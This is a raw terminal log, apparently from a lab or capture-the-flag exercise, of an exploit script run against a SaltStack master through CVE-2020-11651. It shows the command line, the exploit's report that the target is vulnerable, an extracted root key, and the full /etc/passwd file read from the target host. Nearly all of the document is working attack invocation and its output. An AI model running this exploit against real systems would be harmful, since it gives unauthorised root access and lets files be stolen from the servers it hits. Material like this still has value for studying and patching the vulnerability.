 kali@kali ~/../../twiggy python3 saltexp.py --master 192.168.234.62 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/home/kali/.local/lib/python3.11/site-packages/salt/transport/client.py:28: DeprecationWarning: This module is deprecated.
.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.234.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: lUqzW0VTcy0NHjDD/Ryg28cRApJ2B37tUUmtmqo4ulfpAfprq1sWcuM2WmONtjORNlPgLeCRTVo=
[+] Attemping to read /etc/passwd from 192.168.234.62
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mezz:x:997:995::/home/mezz:/bin/false
nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin